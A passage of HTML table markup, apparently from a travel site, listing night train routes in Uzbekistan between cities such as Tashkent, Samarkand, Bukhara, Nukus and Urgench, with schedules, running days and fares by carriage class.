<td class="text-left" style="width: 173px;"><span class="notranslate">Навои &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">23:30 07: 30 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Mo Sa Su</span></td>
<td style="width: 62px;"></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Бухара</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">21:25 06: 30 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Fr Sa Su</span></td>
<td style="width: 62px;"></td>
<td style="width: 115px;"><span class="notranslate">$ 35</span></td>
<td style="width: 120px;"><span class="notranslate">$ 25</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Бухара &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">21:50 07: 30 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Mo Sa Su</span></td>
<td style="width: 62px;"></td>
<td style="width: 115px;"><span class="notranslate">$ 35</span></td>
<td style="width: 120px;"><span class="notranslate">$ 25</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Алат</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">21:25 08: 15 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Fr Sa Su</span></td>
<td style="width: 62px;"></td>
<td style="width: 115px;"><span class="notranslate">$ 35</span></td>
<td style="width: 120px;"><span class="notranslate">$ 25</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Алат &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">19:50 07: 30 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Mo Sa Su</span></td>
<td style="width: 62px;"></td>
<td style="width: 115px;"><span class="notranslate">$ 35</span></td>
<td style="width: 120px;"><span class="notranslate">$ 25</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Навои</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">01:40 04:55</span></td>
<td style="width: 95px;"><span class="notranslate">Mo Sa Su</span></td>
<td style="width: 62px;"></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Навои &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">23:30 03: 10 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Mo Sa Su</span></td>
<td style="width: 62px;"></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Бухара</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">01:40 06:30</span></td>
<td style="width: 95px;"><span class="notranslate">Mo Sa Su</span></td>
<td style="width: 62px;"></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Бухара &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">21:50 03: 10 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Mo Sa Su</span></td>
<td style="width: 62px;"></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Алат</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">01:40 08:15</span></td>
<td style="width: 95px;"><span class="notranslate">Mo Sa Su</span></td>
<td style="width: 62px;"></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Алат &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">19:50 03: 10 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Mo Sa Su</span></td>
<td style="width: 62px;"></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Навои &#8211; Бухара</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">05:05 06:30</span></td>
<td style="width: 95px;"><span class="notranslate">Mo Sa Su</span></td>
<td style="width: 62px;"></td>
<td style="width: 115px;"><span class="notranslate">$ 15</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Бухара &#8211; Навои</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">21:50 23:20</span></td>
<td style="width: 95px;"><span class="notranslate">Mo Sa Su</span></td>
<td style="width: 62px;"></td>
<td style="width: 115px;"><span class="notranslate">$ 15</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Навои &#8211; Алат</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">05:05 08:15</span></td>
<td style="width: 95px;"><span class="notranslate">Mo Sa Su</span></td>
<td style="width: 62px;"></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Алат &#8211; Навои</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">19:50 23:20</span></td>
<td style="width: 95px;"><span class="notranslate">Mo Sa Su</span></td>
<td style="width: 62px;"></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Бухара &#8211; Алат</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">06:55 08:15</span></td>
<td style="width: 95px;"><span class="notranslate">Mo Sa Su</span></td>
<td style="width: 62px;"></td>
<td style="width: 115px;"><span class="notranslate">$ 15</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Алат &#8211; Бухара</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">19:50 21:10</span></td>
<td style="width: 95px;"><span class="notranslate">Mo Sa Su</span></td>
<td style="width: 62px;"></td>
<td style="width: 115px;"><span class="notranslate">$ 15</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 388px;" colspan="3"><span class="notranslate"><strong>Ночной поезд Ташкент &#8211; Нукус</strong></span></td>
<td style="width: 62px;"><span class="notranslate"><strong>С.В.</strong></span></td>
<td style="width: 115px;"><span class="notranslate"><strong>отделение</strong></span></td>
<td style="width: 120px;"><strong>Пласткарт</strong></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">15:25 19:35</span></td>
<td style="width: 95px;"><span class="notranslate">Tu</span></td>
<td style="width: 62px;"><span class="notranslate">$ 40</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">02:52 07:05</span></td>
<td style="width: 95px;"><span class="notranslate">Fr</span></td>
<td style="width: 62px;"><span class="notranslate">$ 40</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Навои</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">15:25 22:15</span></td>
<td style="width: 95px;"><span class="notranslate">Tu</span></td>
<td style="width: 62px;"><span class="notranslate">$ 50</span></td>
<td style="width: 115px;"><span class="notranslate">$ 35</span></td>
<td style="width: 120px;"><span class="notranslate">$ 25</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Навои &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">23:15 07: 05 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Th</span></td>
<td style="width: 62px;"><span class="notranslate">$ 50</span></td>
<td style="width: 115px;"><span class="notranslate">$ 35</span></td>
<td style="width: 120px;"><span class="notranslate">$ 25</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Нукус</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">15:25 11: 40 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Tu</span></td>
<td style="width: 62px;"><span class="notranslate">$ 95</span></td>
<td style="width: 115px;"><span class="notranslate">$ 55</span></td>
<td style="width: 120px;"><span class="notranslate">$ 40</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Нукус &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">10:20 07: 05 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Th</span></td>
<td style="width: 62px;"><span class="notranslate">$ 95</span></td>
<td style="width: 115px;"><span class="notranslate">$ 55</span></td>
<td style="width: 120px;"><span class="notranslate">$ 40</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Навои</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">19:55 22:15</span></td>
<td style="width: 95px;"><span class="notranslate">Tu</span></td>
<td style="width: 62px;"><span class="notranslate">$ 30</span></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Навои &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">23:15 02: 35 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Th</span></td>
<td style="width: 62px;"><span class="notranslate">$ 30</span></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Нукус</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">19:55 11: 40 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Tu</span></td>
<td style="width: 62px;"><span class="notranslate">$ 70</span></td>
<td style="width: 115px;"><span class="notranslate">$ 40</span></td>
<td style="width: 120px;"><span class="notranslate">$ 35</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Нукус &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">10:20 02: 35 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Th</span></td>
<td style="width: 62px;"><span class="notranslate">$ 70</span></td>
<td style="width: 115px;"><span class="notranslate">$ 40</span></td>
<td style="width: 120px;"><span class="notranslate">$ 35</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Навои &#8211; Нукус</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">22:55 11: 40 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Tu</span></td>
<td style="width: 62px;"><span class="notranslate">$ 60</span></td>
<td style="width: 115px;"><span class="notranslate">$ 35</span></td>
<td style="width: 120px;"><span class="notranslate">$ 30</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Нукус &#8211; Навои</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">10:20 22:55</span></td>
<td style="width: 95px;"><span class="notranslate">Th</span></td>
<td style="width: 62px;"><span class="notranslate">$ 60</span></td>
<td style="width: 115px;"><span class="notranslate">$ 35</span></td>
<td style="width: 120px;"><span class="notranslate">$ 30</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">17:15 21:20</span></td>
<td style="width: 95px;"><span class="notranslate">Th Fr Su</span></td>
<td style="width: 62px;"><span class="notranslate">$ 40</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">02:50 07:05</span></td>
<td style="width: 95px;"><span class="notranslate">Mo We Su</span></td>
<td style="width: 62px;"><span class="notranslate">$ 40</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Навои</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">17:15 00: 05 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Th Fr Su</span></td>
<td style="width: 62px;"><span class="notranslate">$ 50</span></td>
<td style="width: 115px;"><span class="notranslate">$ 35</span></td>
<td style="width: 120px;"><span class="notranslate">$ 25</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Навои &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">23:15 07: 05 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Tu Sa Su</span></td>
<td style="width: 62px;"><span class="notranslate">$ 50</span></td>
<td style="width: 115px;"><span class="notranslate">$ 35</span></td>
<td style="width: 120px;"><span class="notranslate">$ 25</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Нукус</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">17:15 12: 30 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Th Fr Su</span></td>
<td style="width: 62px;"><span class="notranslate">$ 95</span></td>
<td style="width: 115px;"><span class="notranslate">$ 55</span></td>
<td style="width: 120px;"><span class="notranslate">$ 40</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Нукус &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">10:20 07: 05 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Tu Sa Su</span></td>
<td style="width: 62px;"><span class="notranslate">$ 95</span></td>
<td style="width: 115px;"><span class="notranslate">$ 55</span></td>
<td style="width: 120px;"><span class="notranslate">$ 40</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Навои</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">21:45 00: 05 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Th Fr Su</span></td>
<td style="width: 62px;"><span class="notranslate">$ 30</span></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Навои &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">23:15 02: 35 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Tu Sa Su</span></td>
<td style="width: 62px;"><span class="notranslate">$ 30</span></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Нукус</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">21:45 12: 30 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Th Fr Su</span></td>
<td style="width: 62px;"><span class="notranslate">$ 70</span></td>
<td style="width: 115px;"><span class="notranslate">$ 40</span></td>
<td style="width: 120px;"><span class="notranslate">$ 35</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Нукус &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">10:20 02: 35 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Tu Sa Su</span></td>
<td style="width: 62px;"><span class="notranslate">$ 70</span></td>
<td style="width: 115px;"><span class="notranslate">$ 40</span></td>
<td style="width: 120px;"><span class="notranslate">$ 35</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Навои &#8211; Нукус</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">00:25 12:30</span></td>
<td style="width: 95px;"><span class="notranslate">Mo Fr Sa</span></td>
<td style="width: 62px;"><span class="notranslate">$ 60</span></td>
<td style="width: 115px;"><span class="notranslate">$ 35</span></td>
<td style="width: 120px;"><span class="notranslate">$ 30</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Нукус &#8211; Навои</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">10:20 22:55</span></td>
<td style="width: 95px;"><span class="notranslate">Tu Sa Su</span></td>
<td style="width: 62px;"><span class="notranslate">$ 60</span></td>
<td style="width: 115px;"><span class="notranslate">$ 35</span></td>
<td style="width: 120px;"><span class="notranslate">$ 30</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Нукус</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">15:25 11: 40 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Mo</span></td>
<td style="width: 62px;"></td>
<td style="width: 115px;"><span class="notranslate">$ 60</span></td>
<td style="width: 120px;"><span class="notranslate">$ 40</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Нукус &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">15:20 12: 25 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Tu</span></td>
<td style="width: 62px;"></td>
<td style="width: 115px;"><span class="notranslate">$ 60</span></td>
<td style="width: 120px;"><span class="notranslate">$ 40</span></td>
</tr>
<tr>
<td class="text-left" style="width: 388px;" colspan="3"><span class="notranslate"><strong>Ночной поезд Ташкент &#8211; Ургенч</strong></span></td>
<td style="width: 62px;"><span class="notranslate"><strong>С.В.</strong></span></td>
<td style="width: 115px;"><span class="notranslate"><strong>отделение</strong></span></td>
<td style="width: 120px;"><strong>Пласткарт</strong></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">20:20 00: 15 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Tu We Fr Su</span></td>
<td style="width: 62px;"><span class="notranslate">$ 40</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">03:05 07:10</span></td>
<td style="width: 95px;"><span class="notranslate">Tu Th Fr Su</span></td>
<td style="width: 62px;"><span class="notranslate">$ 40</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Навои</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">20:20 02: 05 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Tu We Fr Su</span></td>
<td style="width: 62px;"><span class="notranslate">$ 50</span></td>
<td style="width: 115px;"><span class="notranslate">$ 35</span></td>
<td style="width: 120px;"><span class="notranslate">$ 25</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Навои &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">01:00 07:10</span></td>
<td style="width: 95px;"><span class="notranslate">Tu Th Fr Su</span></td>
<td style="width: 62px;"><span class="notranslate">$ 50</span></td>
<td style="width: 115px;"><span class="notranslate">$ 35</span></td>
<td style="width: 120px;"><span class="notranslate">$ 25</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Ургенч</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">20:20 12: 10 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Tu We Fr Su</span></td>
<td style="width: 62px;"><span class="notranslate">$ 90</span></td>
<td style="width: 115px;"><span class="notranslate">$ 50</span></td>
<td style="width: 120px;"><span class="notranslate">$ 35</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ургенч &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">14:40 07: 10 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Mo We Th Sa</span></td>
<td style="width: 62px;"><span class="notranslate">$ 90</span></td>
<td style="width: 115px;"><span class="notranslate">$ 50</span></td>
<td style="width: 120px;"><span class="notranslate">$ 35</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Навои</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">00:30 02:05</span></td>
<td style="width: 95px;"><span class="notranslate">Mo We Th Sa</span></td>
<td style="width: 62px;"><span class="notranslate">$ 30</span></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Навои &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">01:00 02:45</span></td>
<td style="width: 95px;"><span class="notranslate">Tu Th Fr Su</span></td>
<td style="width: 62px;"><span class="notranslate">$ 30</span></td>
<td style="width: 115px;"><span class="notranslate">$ 20</span></td>
<td style="width: 120px;"><span class="notranslate">$ 15</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Ургенч</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">00:30 12:10</span></td>
<td style="width: 95px;"><span class="notranslate">Mo We Th Sa</span></td>
<td style="width: 62px;"><span class="notranslate">$ 70</span></td>
<td style="width: 115px;"><span class="notranslate">$ 40</span></td>
<td style="width: 120px;"><span class="notranslate">$ 30</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ургенч &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">14:40 02: 45 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Mo We Th Sa</span></td>
<td style="width: 62px;"><span class="notranslate">$ 70</span></td>
<td style="width: 115px;"><span class="notranslate">$ 40</span></td>
<td style="width: 120px;"><span class="notranslate">$ 30</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Навои &#8211; Ургенч</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">02:25 12:10</span></td>
<td style="width: 95px;"><span class="notranslate">Mo We Th Sa</span></td>
<td style="width: 62px;"><span class="notranslate">$ 55</span></td>
<td style="width: 115px;"><span class="notranslate">$ 30</span></td>
<td style="width: 120px;"><span class="notranslate">$ 25</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ургенч &#8211; Навои</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">14:40 00: 40 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Mo We Th Sa</span></td>
<td style="width: 62px;"><span class="notranslate">$ 55</span></td>
<td style="width: 115px;"><span class="notranslate">$ 30</span></td>
<td style="width: 120px;"><span class="notranslate">$ 25</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">20:20 00: 15 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Mo Th Sa</span></td>
<td style="width: 62px;"><span class="notranslate">$ 40</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">03:05 07:10</span></td>
<td style="width: 95px;"><span class="notranslate">Mo We Sa</span></td>
<td style="width: 62px;"><span class="notranslate">$ 40</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Навои</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">20:20 02: 05 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Mo Th Sa</span></td>
<td style="width: 62px;"><span class="notranslate">$ 50</span></td>
<td style="width: 115px;"><span class="notranslate">$ 35</span></td>
<td style="width: 120px;"><span class="notranslate">$ 25</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Навои &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">01:00 07:10</span></td>
<td style="width: 95px;"><span class="notranslate">Mo We Sa</span></td>
<td style="width: 62px;"><span class="notranslate">$ 50</span></td>
<td style="width: 115px;"><span class="notranslate">$ 35</span></td>
<td style="width: 120px;"><span class="notranslate">$ 25</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ташкент &#8211; Ургенч</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">20:20 12: 10 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Mo Th Sa</span></td>
<td style="width: 62px;"><span class="notranslate">$ 90</span></td>
<td style="width: 115px;"><span class="notranslate">$ 50</span></td>
<td style="width: 120px;"><span class="notranslate">$ 35</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ургенч &#8211; Ташкент</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">14:40 07: 10 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Tu Fr Su</span></td>
<td style="width: 62px;"><span class="notranslate">$ 90</span></td>
<td style="width: 115px;"><span class="notranslate">$ 50</span></td>
<td style="width: 120px;"><span class="notranslate">$ 35</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Навои</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">00:30 02:05</span></td>
<td style="width: 95px;"><span class="notranslate">Tu Fr Su</span></td>
<td style="width: 62px;"><span class="notranslate">$ 30</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Навои &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">01:00 02:45</span></td>
<td style="width: 95px;"><span class="notranslate">Mo We Sa</span></td>
<td style="width: 62px;"><span class="notranslate">$ 30</span></td>
<td style="width: 115px;"><span class="notranslate">$ 25</span></td>
<td style="width: 120px;"><span class="notranslate">$ 20</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Самарканд &#8211; Ургенч</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">00:30 12:10</span></td>
<td style="width: 95px;"><span class="notranslate">Tu Fr Su</span></td>
<td style="width: 62px;"><span class="notranslate">$ 70</span></td>
<td style="width: 115px;"><span class="notranslate">$ 40</span></td>
<td style="width: 120px;"><span class="notranslate">$ 30</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ургенч &#8211; Самарканд</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">14:40 02: 45 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Tu Fr Su</span></td>
<td style="width: 62px;"><span class="notranslate">$ 70</span></td>
<td style="width: 115px;"><span class="notranslate">$ 40</span></td>
<td style="width: 120px;"><span class="notranslate">$ 30</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Навои &#8211; Ургенч</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">02:25 12:10</span></td>
<td style="width: 95px;"><span class="notranslate">Tu Fr Su</span></td>
<td style="width: 62px;"><span class="notranslate">$ 55</span></td>
<td style="width: 115px;"><span class="notranslate">$ 30</span></td>
<td style="width: 120px;"><span class="notranslate">$ 25</span></td>
</tr>
<tr>
<td class="text-left" style="width: 173px;"><span class="notranslate">Ургенч &#8211; Навои</span></td>
<td class="text-left" style="width: 120px;"><span class="notranslate">14:40 00: 40 + 1</span></td>
<td style="width: 95px;"><span class="notranslate">Tu Fr Su</span></td>
<td style="width: 62px;"><span class="notranslate">$ 55</span></td>
<td style="width: 115px;"><span class="notranslate">$ 30</span></td>
<td style="width: 120px;"><span class="notranslate">$ 25</span></td>
</tr>
<tr>
<td class="text-left" style="width: 388px;" colspan="3"><span class="notranslate"><strong>Ночной поезд Ташкент &#8211; Термез</strong></span></td>
<td style="width: 62px;"><span class="notranslate"><strong>С.В.</strong></span></td>
<td style="width: 115px;"><span class="notranslate"><strong>отделение</strong></span></td>
<td style="width: 120px;"><strong>Пласткарт</strong></td>
</tr>
